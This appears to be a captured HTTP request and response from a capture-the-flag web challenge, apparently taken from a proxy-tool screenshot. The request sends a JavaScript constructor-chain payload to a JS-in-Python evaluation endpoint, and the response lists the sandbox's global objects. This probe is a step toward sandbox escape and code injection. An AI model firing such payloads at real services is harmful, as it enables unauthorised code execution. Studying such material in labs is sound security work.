 Request
Pretty Raw Hex \n
1 POST /result HTTP/2
2 Host: 8713983737700e19e8987388.deadsec.quest
3 Content-Length: 86
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://8713983737700e19e8987388.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://8713983737700e19e8987388.deadsec.quest/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"inputs":
"({}).constructor.constructor('return Object.getOwnPropertyNames
(this)')()"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 30 Jul 2024 05:45:58 GMT
3 Content-Type: application/json
4 Content-Length: 638
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"result":
"dict_keys(['true', 'false', 'null', 'undefined', 'Infinity', 'N
aN', 'console', 'String', 'Number', 'Boolean', 'RegExp', 'Math',
'Date', 'Object', 'Function', 'Array', 'Int8Array', 'Uint8Array
', 'Uint8ClampedArray', 'Int16Array', 'Uint16Array', 'Int32Array
', 'Uint32Array', 'Float32Array', 'Float64Array', 'ArrayBuffer',
'parseFloat', 'parseInt', 'isFinite', 'isNaN', 'escape', 'unesc
ape', 'encodeURI', 'decodeURI', 'encodeURIComponent', 'decodeURI
Component', 'Error', 'EvalError', 'TypeError', 'RangeError', 'Re
ferenceError', 'SyntaxError', 'URIError', 'eval', 'JSON', 'this'
, 'window', 'PyJsEvalResult'])",
"status":"success"
}
8
Search 0 highlights